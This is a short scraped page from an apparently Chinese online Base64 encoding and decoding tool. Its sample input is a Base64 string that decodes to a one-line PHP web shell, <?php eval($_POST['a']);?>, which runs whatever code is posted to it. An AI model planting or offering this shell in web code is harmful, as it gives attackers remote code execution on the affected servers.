 编解码/Base64/解码
Base64 伏羲六十四卦 MD5 Base64 MD5 Base64
PD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk7Pz4=
1 Base64 解码 编码 命令 none url-safe
码表 ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=
<?php eval($_POST['a']);?>
全屏 复制